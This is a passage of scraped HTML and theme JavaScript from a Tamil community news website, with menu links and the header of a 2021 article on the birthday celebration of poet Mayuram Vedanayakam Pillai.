\u0b8e\u0baa\u0bcd\u0baa\u0b9f\u0bbf \u0b88\u0bb4\u0bae\u0bcd \u0b9a\u0bc7\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0ba4\u0bc1. &#8211; \u0b85\u0b95\u0bcd\u0ba9\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/is-evr-guru-for-voc-veeramani-is-the-harm-of-the-society-ki-veeramani-controversy-talk-maridas-explains\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;\u0bb5.\u0b89.\u0b9a\u0bbf \u0b95\u0bcd\u0b95\u0bc1  \u0b95\u0bc1\u0bb0\u0bc1 \u0b88\u0bb5\u0bc7\u0bb0\u0bbe? \u0b85\u0b9f\u0baa\u0bbe\u0bb5\u0bbf\u0b95\u0bb3\u0bbe! \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bae\u0bcd \u0b9a\u0bae\u0bc2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b95\u0bc7\u0b9f\u0bc1&#8221;-\u0b95\u0bbf \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8 \u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bc1&#8230; \u0bae\u0bbe\u0bb0\u0bbf\u0ba4\u0bbe\u0bb8\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;\u0bb5.\u0b89.\u0b9a\u0bbf \u0b95\u0bcd\u0b95\u0bc1  \u0b95\u0bc1\u0bb0\u0bc1 \u0b88\u0bb5\u0bc7\u0bb0\u0bbe? \u0b85\u0b9f\u0baa\u0bbe\u0bb5\u0bbf\u0b95\u0bb3\u0bbe! \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bae\u0bcd \u0b9a\u0bae\u0bc2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b95\u0bc7\u0b9f\u0bc1&#8221;-\u0b95\u0bbf \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8 \u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bc1&#8230; \u0bae\u0bbe\u0bb0\u0bbf\u0ba4\u0bbe\u0bb8\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/09\/marithas-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/\" class=\"td-post-category\">\u0b92\u0bb2\u0bbf \/\u0b92\u0bb3\u0bbf \/ \u0b85\u0b9a\u0bcd\u0b9a\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/is-evr-guru-for-voc-veeramani-is-the-harm-of-the-society-ki-veeramani-controversy-talk-maridas-explains\/\" rel=\"bookmark\" title=\"&#8220;\u0bb5.\u0b89.\u0b9a\u0bbf \u0b95\u0bcd\u0b95\u0bc1  \u0b95\u0bc1\u0bb0\u0bc1 \u0b88\u0bb5\u0bc7\u0bb0\u0bbe? \u0b85\u0b9f\u0baa\u0bbe\u0bb5\u0bbf\u0b95\u0bb3\u0bbe! \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bae\u0bcd \u0b9a\u0bae\u0bc2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b95\u0bc7\u0b9f\u0bc1&#8221;-\u0b95\u0bbf \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8 \u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bc1&#8230; \u0bae\u0bbe\u0bb0\u0bbf\u0ba4\u0bbe\u0bb8\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bae\u0bcd\">&#8220;\u0bb5.\u0b89.\u0b9a\u0bbf \u0b95\u0bcd\u0b95\u0bc1  \u0b95\u0bc1\u0bb0\u0bc1 \u0b88\u0bb5\u0bc7\u0bb0\u0bbe? \u0b85\u0b9f\u0baa\u0bbe\u0bb5\u0bbf\u0b95\u0bb3\u0bbe! \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bae\u0bcd \u0b9a\u0bae\u0bc2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b95\u0bc7\u0b9f\u0bc1&#8221;-\u0b95\u0bbf \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/change-the-name-for-pallars-as-iyer\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b90\u0baf\u0bb0\u0bcd \u0b8e\u0ba9 \u0baa\u0bc6\u0baf\u0bb0\u0bc8 \u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b95\u0bcd \u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b90\u0baf\u0bb0\u0bcd \u0b8e\u0ba9 \u0baa\u0bc6\u0baf\u0bb0\u0bc8 \u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b95\u0bcd \u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/12\/agni_redpix-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/change-the-name-for-pallars-as-iyer\/\" rel=\"bookmark\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b90\u0baf\u0bb0\u0bcd \u0b8e\u0ba9 \u0baa\u0bc6\u0baf\u0bb0\u0bc8 \u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b95\u0bcd \u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\">\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b90\u0baf\u0bb0\u0bcd \u0b8e\u0ba9 \u0baa\u0bc6\u0baf\u0bb0\u0bc8 \u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b95\u0bcd \u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_c6c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21_c6c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/irandaam-viranaicker-natkurippu-the-diary-of-viranaicker-1778-1792\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf \u0bb5\u0bbe\u0bb4\u0bcd \u0b9a\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bc1 \u0bb5\u0bc0\u0bb0\u0bbe\u0ba8\u0bbe\u0baf\u0b95\u0bcd\u0b95\u0bb0\u0bbf\u0ba9\u0bcd \u0ba8\u0bbe\u0b9f\u0bcd\u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0bb5\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf, \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf \u0bb5\u0bbe\u0bb4\u0bcd \u0b9a\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bc1 \u0bb5\u0bc0\u0bb0\u0bbe\u0ba8\u0bbe\u0baf\u0b95\u0bcd\u0b95\u0bb0\u0bbf\u0ba9\u0bcd \u0ba8\u0bbe\u0b9f\u0bcd\u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0bb5\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf, \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/08\/irandaam-viranaicker-natkurippu-the-diary-of-viranaicker-1778-1792-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/books\/\" class=\"td-post-category\">\u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/irandaam-viranaicker-natkurippu-the-diary-of-viranaicker-1778-1792\/\" rel=\"bookmark\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf \u0bb5\u0bbe\u0bb4\u0bcd \u0b9a\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bc1 \u0bb5\u0bc0\u0bb0\u0bbe\u0ba8\u0bbe\u0baf\u0b95\u0bcd\u0b95\u0bb0\u0bbf\u0ba9\u0bcd \u0ba8\u0bbe\u0b9f\u0bcd\u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0bb5\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf, \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf!\">\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf \u0bb5\u0bbe\u0bb4\u0bcd \u0b9a\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bc1 \u0bb5\u0bc0\u0bb0\u0bbe\u0ba8\u0bbe\u0baf\u0b95\u0bcd\u0b95\u0bb0\u0bbf\u0ba9\u0bcd \u0ba8\u0bbe\u0b9f\u0bcd\u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0bb5\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf, \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_c6c","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_c6c" id="tdi_22_ffe" data-td_block_id="tdi_21_c6c" data-td_filter_value="" href="https://velaler.com/category/audio-video/">All</a><a class="mega-menu-sub-cat-tdi_21_c6c"  id="tdi_23_322" data-td_block_id="tdi_21_c6c" data-td_filter_value="23" href="https://velaler.com/category/audio-video/audio/">Audio</a><a class="mega-menu-sub-cat-tdi_21_c6c"  id="tdi_24_3b4" data-td_block_id="tdi_21_c6c" data-td_filter_value="26" href="https://velaler.com/category/audio-video/magazine/">இதழ்கள்</a><a class="mega-menu-sub-cat-tdi_21_c6c"  id="tdi_25_9ac" data-td_block_id="tdi_21_c6c" data-td_filter_value="24" href="https://velaler.com/category/audio-video/zoom/">நேரிலை</a><a class="mega-menu-sub-cat-tdi_21_c6c"  id="tdi_26_cb5" data-td_block_id="tdi_21_c6c" data-td_filter_value="25" href="https://velaler.com/category/audio-video/video/">பதிவு ஒளி</a><a class="mega-menu-sub-cat-tdi_21_c6c"  id="tdi_27_293" data-td_block_id="tdi_21_c6c" data-td_filter_value="27" href="https://velaler.com/category/audio-video/books/">புத்தகம்</a></div></div><div id=tdi_21_c6c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" class="td-image-wrap " title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" ><img class="entry-thumb" src="[data-uri]" alt="" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/02/mayam_youtube_pirabhakaran-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/audio-video/video/" class="td-post-category">பதிவு ஒளி</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam">மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் |&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1/" rel="bookmark" class="td-image-wrap " title="ஜெய்பீம் சர்ச்சை&#8230;.  வணங்காமண் நிவாரண கப்பல் எப்படி ஈழம் சேர்ந்தது. &#8211; அக்னி சுப்ரமணியம், பேட்டி (பாகம் 1)" ><img class="entry-thumb" src="[data-uri]" alt="" title="ஜெய்பீம் சர்ச்சை&#8230;.  வணங்காமண் நிவாரண கப்பல் எப்படி ஈழம் சேர்ந்தது. &#8211; அக்னி சுப்ரமணியம், பேட்டி (பாகம் 1)" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/11/as-youtubevelaler-logo-img.-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/audio-video/video/" class="td-post-category">பதிவு ஒளி</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1/" rel="bookmark" title="ஜெய்பீம் சர்ச்சை&#8230;.  வணங்காமண் நிவாரண கப்பல் எப்படி ஈழம் சேர்ந்தது. &#8211; அக்னி சுப்ரமணியம், பேட்டி (பாகம் 1)">ஜெய்பீம் சர்ச்சை&#8230;.  வணங்காமண் நிவாரண கப்பல் எப்படி ஈழம் சேர்ந்தது. &#8211; அக்னி&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/the-important-role-of-velalers-in-preserving-the-tamil-language-velalers-who-praised-and-preserved-the-sangakkala-literature/" rel="bookmark" class="td-image-wrap " title="தமிழ் மொழியை பாதுகாத்ததில் வேளாளர்களின் முக்கிய பங்கு!!! சங்ககால இலக்கியங்களை போற்றி பாதுகாத்த வேளாளர்கள்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழ் மொழியை பாதுகாத்ததில் வேளாளர்களின் முக்கிய பங்கு!!! சங்ககால இலக்கியங்களை போற்றி பாதுகாத்த வேளாளர்கள்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/10/sangatamil-ilakiyangal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/audio-video/" class="td-post-category">ஒலி /ஒளி / அச்சு</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/the-important-role-of-velalers-in-preserving-the-tamil-language-velalers-who-praised-and-preserved-the-sangakkala-literature/" rel="bookmark" title="தமிழ் மொழியை பாதுகாத்ததில் வேளாளர்களின் முக்கிய பங்கு!!! சங்ககால இலக்கியங்களை போற்றி பாதுகாத்த வேளாளர்கள்!!!">தமிழ் மொழியை பாதுகாத்ததில் வேளாளர்களின் முக்கிய பங்கு!!! சங்ககால இலக்கியங்களை போற்றி பாதுகாத்த வேளாளர்கள்!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter/" rel="bookmark" class="td-image-wrap " title="கொங்குநாட்டு மாவீரன் வேளாளர் தீரன் சின்னமலை பற்றயும் வேளாளர் துப்பாக்கி கவுண்டர் பற்றியும் திட்டம் இதழின் கட்டுரை!" ><img class="entry-thumb" src="[data-uri]" alt="" title="கொங்குநாட்டு மாவீரன் வேளாளர் தீரன் சின்னமலை பற்றயும் வேளாளர் துப்பாக்கி கவுண்டர் பற்றியும் திட்டம் இதழின் கட்டுரை!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/10/theeran-chinnamalai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/audio-video/magazine/" class="td-post-category">இதழ்கள்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter/" rel="bookmark" title="கொங்குநாட்டு மாவீரன் வேளாளர் தீரன் சின்னமலை பற்றயும் வேளாளர் துப்பாக்கி கவுண்டர் பற்றியும் திட்டம் இதழின் கட்டுரை!">கொங்குநாட்டு மாவீரன் வேளாளர் தீரன் சின்னமலை பற்றயும் வேளாளர் துப்பாக்கி கவுண்டர் பற்றியும் திட்டம்&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_c6c" data-td_block_id="tdi_21_c6c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_c6c" data-td_block_id="tdi_21_c6c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-566"><a href="https://velaler.com/business/">வணிகம்</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1987"><a href="https://velalermatrimony.com/">திருமணம்</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-109"><a href="#">பிற</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-576"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform?usp=sf_link">தொடர்பு</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-113"><a href="#">தலைமையகம்</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-114"><a href="#">பிரதிநிதிகள்</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-112"><a href="#">சட்டம்</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://velaler.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://velaler.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in வரலாற்று" class="entry-crumb" href="https://velaler.com/category/history/">வரலாற்று</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in தலைவர்கள்" class="entry-crumb" href="https://velaler.com/category/history/leaders/">தலைவர்கள்</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">‘தமிழின் முதல் நாவலை எழுதியவர்’- கவிஞர் மாயூரம் வேதநாயகம் பிள்ளை பிறந்த நாள் கொண்டாட்டம்</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2268" class="post-2268 post type-post status-publish format-standard has-post-thumbnail category-leaders" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://velaler.com/category/history/">வரலாற்று</a></li><li class="entry-category"><a  href="https://velaler.com/category/history/leaders/">தலைவர்கள்</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">‘தமிழின் முதல் நாவலை எழுதியவர்’- கவிஞர் மாயூரம் வேதநாயகம் பிள்ளை பிறந்த நாள் கொண்டாட்டம்</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://velaler.com/author/gowtham/">தமிழன்</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-11T05:58:00-05:30" >October 11, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2268">731</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvelaler.com%2Fwriter-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AE%BF%E0%AE%A9%E0%AF%8D+%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D+%E0%AE%A8%E0%AE%BE%E0%AE%B5%E0%AE%B2%E0%AF%88+%E0%AE%8E%E0%AE%B4%E0%AF%81%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%B5%E0%AE%B0%E0%AF%8D%E2%80%99-+%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%9E%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AE%BE%E0%AE%AF%E0%AF%82%E0%AE%B0%E0%AE%AE%E0%AF%8D+%E0%AE%B5%E0%AF%87%E0%AE%A4%E0%AE%A8%E0%AE%BE%E0%AE%AF%E0%AE%95%E0%AE%AE%E0%AF%8D+%E0%AE%AA%E0%AE%BF%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AF%88+%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AE%A8%E0%AF%8D%E0%AE%A4+%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D+%E0%AE%95%E0%AF%8A%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D&url=https%3A%2F%2Fvelaler.com%2Fwriter-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration%2F&via=%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AF%88%E0%AE%AF%E0%AE%AE%E0%AF%8D">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
